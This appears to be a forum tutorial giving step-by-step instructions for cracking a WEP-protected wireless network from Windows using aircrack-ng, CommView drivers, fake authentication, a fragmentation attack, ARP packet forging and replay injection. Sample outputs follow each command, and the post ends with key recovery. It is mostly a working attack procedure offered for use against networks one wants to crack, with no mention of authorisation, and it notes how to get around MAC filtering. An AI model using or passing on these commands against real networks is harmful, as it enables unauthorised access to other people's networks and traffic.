This is a tutorial for cracking
WEP and injecting packets for networks with no clients. You'll be able to do so on a windows platform (tested in VISTA and works)!
-------------------------------------------------------------------------------------------
First of all I've got all my info out of this thread and the links posted there:
http://tazforum.thetazzone.com/viewtopi ... sc&start=0
I can only make this tutorial thanks to Zermelo that kept answering my question when I was lost.
GETTING EVERYTHING READY:
- The first and most important thing to do is to get an adapter that works with airodump:
check this thread for that:
http://tazforum.thetazzone.com/viewtopic.php?t=6235
and this one:
http://tazforum.thetazzone.com/viewtopi ... 01&start=0
- Then you need to install the proper drivers for your card. (I used the commview drivers.) If your card isn't compatible with Commview you'll need to install the wildpackets drivers.
to do this for cards compatible with commview download comm view here and install its drivers:
http://www.tamos.com/bitrix/redirect.ph ... es/ca5.zip
for other cards download the wildpackets drivers here:
http://www.wildpackets.com/support/downloads/drivers
NOTE: I'm going to base the rest of this tutorial on a card with the commview drivers installed!
- Next step is to download this .dll file (again only commview driver users):
http://darkircop.org/commview.dll
- Next up, download the aircrack package. Download it here:
http://dl.aircrack-ng.org/aircrack-ng-svn-win.zip
unzip the file to your c:\ drive (it can be another drive but this is the easiest)
put the commview.dll file you just downloaded in the map you extracted (it's called aircrack and if you extracted it to your c: drive like I said it should be in c:\aircrack\)
Now go to you place where you installed Commview in (the program itself) and look for a file called "ca2k.dll" (default install dir is c:\program files\commview for wifi\)
Copy this file to the same folder as the commview.dll (c:\aircrack\)
OKAY that was a whole lot! this was just to get everything ready! If you did all of this correct you'll be able to move to the next step!
-------------------------------------------------------------------------------------------
THE CRACKING:
Step 1:
- Open a command prompt (start > run > cmd.exe)
Step 2:
- type the following in the command prompt:
cd c:\aircrack\
- HIT ENTER
Step 3:
- type the following in the same command prompt:
airserv-ng -d commview.dll
- HIT ENTER
- You should see something like this coming up in the command prompt
Opening card commview.dll
Setting chan 1
Opening sock port 666
Serving commview.dll chan 1 on port 666
Step 4:
- Open a new command prompt (
LEAVE THE PREVIOUS ONE OPEN AT ALL TIMES!!)
- Typ the following the the new command prompt:
cd c:\aircrack\
-HIT ENTER
Step 5:
- Now typ this in the same command prompt:
airodump-ng 127.0.0.1:666
- HIT ENTER
note: if you know what channel the to-monitor-network is on you can make it this. I recommend this!:
airodump-ng --channel YOURCHANNELNUMBER HERE 127.0.0.1:666
Airodump-ng should start capturing data from the networks on the given channel now, you'll notice it isn't going fast (except if it's a big company's network or something). We are going to speed this process up!
Take a note of the following:
1: BSSID of the network you want to crack = MAC address.
2: ESSID of the network you want to crack = name of the network (example: wifi16, mynetwork,...)
3: The mac of the card you are using to monitor the packets
LEAVE THE 2 COMMAND PROMPTS YOU ALREADY HAVE OPEN OPEN!!!
Step 6:
- Open a new command prompt
- Type in the following:
cd c:\aircrack\
- HIT ENTER
Step 7:
- Type in the following in command prompt:
aireplay-ng -1 0 -e ESSID-OF-THE-NETWORK-YOU-WANT-TO-CRACK -a BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR 127.0.0.1:666
yes quite confusing so a quick example:
ESSID = wifi16
BSSID = 11:22:33:44:55:66
MAC OF CARD I'M USING = 01:23:45:67:89:01
so that will get me:
aireplay-ng -1 0 -e wifi16 -a 11:22:33:44:55:66 -h 01:23:45:67:89:01 127.0.0.1:666
if all goes well you'll get this as the outcome:
Sending Authentication Request
Authentication successful
Sending Association Request
Association successful

if you get:
AP rejects the source MAC address
It means MAC filtering is enabled on the network you want to crack and you'll need to get hold of a mac address that's allowed access.
if you keep getting:
sending authentication request
Try moving closer to the AP!
Step 8:
in the same command prompt as the one in step 7 type:
aireplay-ng -5 -b BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR 127.0.0.1:666
yes quite confusing once again so a quick example:
BSSID = 11:22:33:44:55:66
MAC OF CARD I'M USING = 01:23:45:67:89:01
so that will get me:
aireplay-ng -5 -b 11:22:33:44:55:66 -h 01:23:45:67:89:01 127.0.0.1:666
if all goes well you'll get this:
Waiting for a data packet...
Read #number packets...
Step 9:
if you wait a little bit you'll soon be prompted with a packet like this:
Size: 120, FromDS: 1, ToDS: 0 (WEP)
BSSID = the bssid
Dest. MAC = the dest mac
Source MAC = the source mac
0x0000: 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B..........l~@.
0x0010: 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ....4...@...+bz.
0x0020: 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm.......o..Sdn.
0x0030: a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..*pI.....'.. 0.
0x0040: 7013 f7f3 5953 1234 5727 146c eeaa a594 p...YS.4W'.l....
0x0050: fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf...G-&.9W.)..
0x0060: 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 Q.D...w.....
note: size can vary, I always pressed in y and it worked
- press in Y
- HIT ENTER
You should see something like this coming up (or similar):
Saving chosen packet in replay_src-0124-161120.cap
Data packet found!
Sending fragmented packet
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 384 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 1500 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Saving keystream in fragment-0124-161129.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
Note 1: It doesn't need to be 1500 bytes!!
Note 2: Check the bold part, you're going to need this file!
AGAIN DON'T CLOSE THIS COMMAND PROMPT!!
if you keep getting:
Data packet found!
Sending fragmented packet
No answer, repeating...
Trying a LLC NULL packet
Sending fragmented packet
No answer, repeating...
Sending fragmented packet
...
Just keep trying! It automatically starts over again (moving closer to the AP has been reported to help.)
anyways, if you got the bytes of keystream (everything worked) it's time for the next step!
Step 10:
- Press CTRL + C in the command prompt used in step 8
- Now type in the following:
packetforge-ng -0 -a BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR -k 192.168.1.100 -l (= an ELL not a 1) 192.168.1.1 -y fragment-0124-161129.xor -w arp-request
Remember the file I made bold in part 8? Well it's obviously the same as in 9 meaning you need to put the same filename here.
The part I made
green here is the filename you use to save the packet, you can choose whatever you want but you must use this filename in the upcomming steps!
Step 11:
Now that we've got our ARP REQ packet we can start injecting!
Here's how to do this.
- Go to the command prompt used in step 9
- Type in the following:
aireplay-ng -2 -r arp-request 127.0.0.1:666
The green part once again indicates the filename!
You should now see something like this coming up:
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:0F:B5:AB:CB:9D
0x0000: 0841 0201 0014 6c7e 4080 000f b5ab cb9d .A....l~@.......
0x0010: ffff ffff ffff 8001 6c48 0000 0999 881a ........lH......
0x0020: 49fc 21ff 781a dc42 2f96 8fcc 9430 144d I.!.x..B/....0.M
0x0030: 3ab2 cff5 d4d1 6743 8056 24ec 9192 c1e1 :.....gC.V$.....
0x0040: d64f b709 .O..
Use this packet ?
- Type in Y
- HIT ENTER
This should come up now:
Saving chosen packet in replay_src-0124-163529.cap
You should also start airodump-ng to capture replies.
End of file.
sent #numberOfPackets ... (#number pps)
You'll see the numberOfPackets rising really fast, you are injecting these packets now.
Step 12:
Now go back to the command prompt where you had airodump-ng in open
and press CTRL + C
now type in the following:
airodump-ng --channel CHANNELYOUWANTTOCAPTUREFROM --write Filename 127.0.0.1:666
Note: Filename = The name of the file where the data packets are saved, this will be used in the next step
If all goes correct you should be capturing as much packets per second as you are injecting (maybe even more).
Step 13:
when you think you have enough...
note: 200000 min for 64bit (just capture 1Million to be sure)
...press CTRL + C in the command prompt that has airodump-ng running and enter the following:
aircrack-ng -n 64 Filename.cap
note:
Filename = see previous step
64 = the bit depth of the key (128 for 128bit etc...)
and if it goes like planned a message will pop-up saying:
KEY FOUND: YourKey
That's it! I hope this was helpful, any question/remarks/complaints please ask/tell and I'll try to help/respond as soon as possible!!
Extra useful links:
WEP CRACK tutorial from nokia:
http://tazforum.thetazzone.com/viewtopi ... f1722a5366
Info about the attack used(fragmentation):
http://www.aircrack-ng.org/doku.php?id=fragmentation
Zermelo's thread about this subject:
http://tazforum.thetazzone.com/viewtopi ... sc&start=0
Topic on another forum about this:
http://tinyshell.be/aircrackng/forum/in ... pic=1626.0